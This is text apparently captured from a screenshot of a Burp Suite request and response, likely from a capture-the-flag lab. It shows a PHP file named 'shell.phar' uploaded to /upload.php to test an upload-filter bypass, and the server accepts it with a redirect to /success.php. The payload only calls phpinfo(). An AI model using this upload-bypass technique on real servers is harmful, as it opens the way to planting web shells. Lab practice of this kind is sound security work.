 Request
P Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.229.189:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------32682392003054298432680750594
8 Content-Length: 252
9 Origin: http://10.129.229.189:8080
10 Connection: close
11 Referer: http://10.129.229.189:8080/index.php
12 Cookie: PHPSESSID=86nnur1rl6th9a7jhiil0pfn7t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32682392003054298432680750594
16 Content-Disposition: form-data; name="image"; filename="
shell.phar"
17 Content-Type: application/x-php
18
19 <?php
20
21 phpinfo();
22
23 ?>
24
25 -----------------------------32682392003054298432680750594--
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 20 Apr 2024 16:25:09 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9